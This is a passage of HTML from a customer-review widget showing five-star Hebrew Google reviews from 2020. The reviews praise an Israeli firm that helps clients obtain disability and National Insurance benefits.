src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">ממש בדקה ה 90 הגעתי לבשביל הזכויות, ניר ורז עשו הכל כדי שאוכל לקבל קצבת נכות כללית, כדי שאוכל להשתכר, וברצוני להודות לצוות המדהים על הטיפול המסור והאכפתיות. הכל זרם מהר ובמהירות.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="17078cdc29ebd12b753e2125ef8de5e3" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocIJQ4Scz5brwrav8z7HenUIXJKiEc03jLRq8drd7tLHopVVtw=w40-h40-c-rp-mo-ba3-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocIJQ4Scz5brwrav8z7HenUIXJKiEc03jLRq8drd7tLHopVVtw=w80-h80-c-rp-mo-ba3-br100 2x" alt="דולב ימין profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> דולב ימין </div> <div class="ti-date">22 דצמבר 2020</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">אז שמעתי עליהם דרך הטלויזה וכבר בשיחת טלפון הבנתי שמדובר באנשים רציניים.ניר ורז לאחר פחות מחודש טיפלו בפניה שלי והשיגו את מה שהצבתי עבורם. לאורך הדרך היו קשובים, הסבירו, נתנו יחס אישי וחם. שני אנשים שבאים לעזור ולהשיג את המטרות שלכם. ממליץ בחום</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="44cac7d2e5ef4a9e69245e36625b78af" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocLRGD62cxnQ855OCafYMgYWDwW4zy9m0Lu8laDWNP-z_M8s3A=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocLRGD62cxnQ855OCafYMgYWDwW4zy9m0Lu8laDWNP-z_M8s3A=w80-h80-c-rp-mo-br100 2x" alt="Yehuda Osdova profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Yehuda Osdova </div> <div class="ti-date">9 דצמבר 2020</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">אחרי ניתוח גב מאוד מסובך וקשה  שמעתי על חברה בשם בישביל הזכויות .לאחר הגעתי
למישרד קיבלו אותי מאוד יפה ניר ורז   ,שאלו את השאלות הנכונות
. ביקשו את כל ההבחנות הרפאויות וכמובן בחנו  את מצבי הפיזי
לאחר מס דקות במישרד נאמר לי שאני זכאי לקבל קיצבת נכות זמנית מביטוח לאומי על
.בסיס החומר שהבאתי איתי למישרד
מעבר לזה שאני לקוח היה  הרבה דאגה ואנושיות מניר ורז וגם שהגעתי קצת בחששות
.הם ירגעו אותי הסבירו כל דבר בסבלנות ובחיוך
תודה רבה ניר ורז עזרתם לי מאוד</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="ad2746a3f3eee1085a088489321f5ffe" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocIYv66eIe9AUvrbPFDoq3YtbkPwYyinJTSAtZatPPC0tqSvwg=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocIYv66eIe9AUvrbPFDoq3YtbkPwYyinJTSAtZatPPC0tqSvwg=w80-h80-c-rp-mo-br100 2x" alt="Tzipi Shoshtari profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Tzipi Shoshtari </div> <div class="ti-date">9 דצמבר 2020</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">ברצוני להביע את הערכתי הרבה בעבור הטיפול המסור והמקצועי שבוצע עבורנו עד לקבלת תוצאות מדהימות ומהירות מלווה בשירות אדיב אישיי וחם לאורך כל הדרך.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="9a31d610c3ff1b06ac245d1ce211c87d" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocLA5EDshQPoyDBRrgpV6KAtjqZQMNm0Y2YNCzxTub9HQ2AtOw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocLA5EDshQPoyDBRrgpV6KAtjqZQMNm0Y2YNCzxTub9HQ2AtOw=w80-h80-c-rp-mo-br100 2x" alt="אטי בלס profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> אטי בלס </div> <div class="ti-date">8 דצמבר 2020</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">חברת בשביל הזכויות ממליצה מאד מקצועי מאד  ליו אותו בכל התהליך מהתחלה ועד הסוף  ממליצה מאד לכולם</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="f50c917508402fc165c7a296ad3508e4" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocLzyR7rjgE3X9luUqS4-Mke_OtoGLpfVXqx2Wy_HEw-BvJxmA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocLzyR7rjgE3X9luUqS4-Mke_OtoGLpfVXqx2Wy_HEw-BvJxmA=w80-h80-c-rp-mo-br100 2x" alt="Rinat Shabo profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Rinat Shabo </div> <div class="ti-date">1 דצמבר 2020</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">ברצוני להביע את הערכתי הרבה לעבודתכם המסורה והלא מתפשרת במימוש מלוא הזכויות
.וכל זאת עם יחס חם, אנושי, עוטף ודואג
.עלו והצליחו בעבודתכם ועשיתם המבורכת</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="dc9fc3516c216e8e0855e420fa5367dc" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocLY3WS64KE-XqcMbVGRe5nOGe4kUuM5a1Zd9-iMPPEJWa5DqA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocLY3WS64KE-XqcMbVGRe5nOGe4kUuM5a1Zd9-iMPPEJWa5DqA=w80-h80-c-rp-mo-br100 2x" alt="צחי מזרחי profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> צחי מזרחי </div> <div class="ti-date">1 דצמבר 2020</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">מקצוענים !!!!!!!!!!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="21c2c806e0463b1d3a4093c5e5c1354e" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJPDBjamD0VMg6Bi7OyG5m_6gr5CtrRo2WkD0clj_vpIQ-MNg=w40-h40-c-rp-mo-ba3-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJPDBjamD0VMg6Bi7OyG5m_6gr5CtrRo2WkD0clj_vpIQ-MNg=w80-h80-c-rp-mo-ba3-br100 2x" alt="עמית אלחייק profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> עמית אלחייק </div> <div class="ti-date">1 דצמבר 2020</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">לאחר תאונה לא פשוטה פניתי ל"בשביל הזכויות" ושם נפגשתי עם ניר, מאותו רגע הבנתי שהגעתי למקום הנכון, עזרו לי בכל מה שרק אפשר ואפילו מעבר. תודה רבה לחברת בשביל הזכויות על היחס והנתינה</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="a00426ebb2b004fcb03825fdfc4280a8" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocKZz6bGSwLN_i7PKykRCbDfOaBINQUT78xYAr2FyIV3t1g-sQ=w40-h40-c-rp-mo-ba3-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocKZz6bGSwLN_i7PKykRCbDfOaBINQUT78xYAr2FyIV3t1g-sQ=w80-h80-c-rp-mo-ba3-br100 2x" alt="avivadik profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> avivadik </div> <div class="ti-date">12 נובמבר 2020</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">חברה מקצועית עם יחס חם ומשפחתי, קיבלתי ייעוץ מדהים והחלטתי לרוץ איתם, הם לא אכזבו והשיגו לי את מה שמגיע לי, תודה רבה אתם מדהימים ומקווה שיהיה לכם הרבה פרנסה</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="1b2525dd90128f1af2d0eca5aaf41ee8" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocIlrNgP5PAhDibAwchRwMityUuYKuR7x3YU4lDmpZ9VL28pJg=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocIlrNgP5PAhDibAwchRwMityUuYKuR7x3YU4lDmpZ9VL28pJg=w80-h80-c-rp-mo-br100 2x" alt="ליאור וילהלם profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> ליאור וילהלם </div> <div class="ti-date">1 אוקטובר 2020</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">חברים אני רוצה להמליץ על חברה שפשוט עושים עבורכם הכל בצורה חברית ומשפחתית והכי חשוב מקצועית נטו מול כל הגורמים שיכולים לעשות לכם את החיים הקשים לצערנו ליותר קלים ,יש הרבה מתחרים בשוק חלקם גם טובים,אבל מקצועיים והכי חשוב כנים ואמיתיים תמצאו רק ב " בשביל הזכויות"</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="f264b482214fc0a8dbe8fb09a1f4bd14" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJ-wR9m5okKp8uYvT1SlZ95pdLoX5VYmQW6cQAbGUq9B5JUBQ=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJ-wR9m5okKp8uYvT1SlZ95pdLoX5VYmQW6cQAbGUq9B5JUBQ=w80-h80-c-rp-mo-br100 2x" alt="ציון זיבת profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> ציון זיבת </div> <div class="ti-date">6 ספטמבר 2020</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">ניר ורז צוות של אלופים ,תודה רבה על כל העזרה, התמיכה, הקשבה ובעיקר תודה על התוצאה הסופית</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="ee9107e3d58cac9cc54b8eb8fa8ddeeb" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocIwt-jALK6yudWm2XalcZ9T0MfM0FklArzL471uCZjPyvUdrw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocIwt-jALK6yudWm2XalcZ9T0MfM0FklArzL471uCZjPyvUdrw=w80-h80-c-rp-mo-br100 2x" alt="עדנה אלימלך profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> עדנה אלימלך </div> <div class="ti-date">6 ספטמבר 2020</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">קיבלנו טיפול ויחס אנושי מעולה . ממליצה בחום  על השרות ודרך הטיפול של ״בשביל הזכויות״.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="1b7e4cfe4b51bc63c305b8007671dd37" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocIXk0nAG9_fna3Pd8xSlnKRUD1tNAEcQE1ESwCCefcFPxNY0A=w40-h40-c-rp-mo-ba2-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocIXk0nAG9_fna3Pd8xSlnKRUD1tNAEcQE1ESwCCefcFPxNY0A=w80-h80-c-rp-mo-ba2-br100 2x" alt="רוני וייס profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> רוני וייס </div> <div class="ti-date">6 ספטמבר 2020</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">עו"ד מקצועי יסודי והוגן .ממליץ מאוד לכל מי שצריך עו"ד מול ביטוח לאומי ומס הכנסה.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="dd1e6c5167768801cb94ddbd48c7aa9f" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocIuwZhqxX6b2DypM8l1RuJPXjxekQNsk3MERxd5VS9_kZAHVw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocIuwZhqxX6b2DypM8l1RuJPXjxekQNsk3MERxd5VS9_kZAHVw=w80-h80-c-rp-mo-br100 2x" alt="Oran Sarusi profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Oran Sarusi </div> <div class="ti-date">13 יולי 2020</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">תודה רבה לכם! אנשים מדהימים!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="d93743c04a89c7863c5eba9c5bbadd67" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocLZWU6EQ2WOqZQii_o9vFjUAKu6V5-0H8XMKA9KuIit3bButw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocLZWU6EQ2WOqZQii_o9vFjUAKu6V5-0H8XMKA9KuIit3bButw=w80-h80-c-rp-mo-br100 2x" alt="Yoram Zalih profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Yoram Zalih </div> <div class="ti-date">11 יוני 2020</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" 